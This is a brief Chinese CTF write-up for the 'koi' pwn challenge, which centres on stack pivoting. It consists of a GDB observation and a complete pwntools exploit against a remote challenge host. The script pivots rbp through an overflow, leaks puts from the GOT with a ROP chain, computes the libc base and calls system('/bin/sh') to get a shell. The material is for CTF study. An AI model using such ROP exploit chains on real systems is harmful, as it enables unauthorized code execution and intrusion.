pwn-koi(栈迁移)

gdb调试:发现在执行r.sendlineafter(b"a:\n",b"520")后,rbp的值就是n+4的地址
from pwn import *
from LibcSearcher import *
def conn():
global r,libc,elf
#r = process("./pwn1")
r = remote("1.95.36.136", 2098)
elf = ELF("./pwn1")
def pwn():
r.sendlineafter(b"3.exif\n",b"1")
r.sendlineafter(b"number:\n",b"1")
r.sendlineafter(b"size:",b"1")
n = 0x60108C
gdb.attach(r)
#pause()
r.sendlineafter(b"sehll:\n",b"a"*(0x50)+p64(n+0x4))
#pause()
r.sendlineafter(b"a:\n",b"520")
pause()
xxx = 0x4009ce
rdi = 0x400a63
got = elf.got["puts"]
plt = elf.plt["puts"]
payload = b"a"*(0x50+8)+p64(rdi)+p64(got)+p64(plt)+p64(xxx)
r.sendlineafter(b"CTF!\n\n",payload)
puts = u64(r.recvline()[:-1].ljust(8,b"\x00"))
print("puts>>>",hex(puts))
#libc = LibcSearcher("puts",puts)
base = puts-0x06f6a0
sys = base+0x0453a0
sh = base+0x18ce57
payload2 = b"a"*(0x50+8)+p64(rdi)+p64(sh)+p64(sys)+p64(0)
r.sendline(payload2)
r.interactive()
conn()
pwn()




 浙公网安备 33010602011771号
浙公网安备 33010602011771号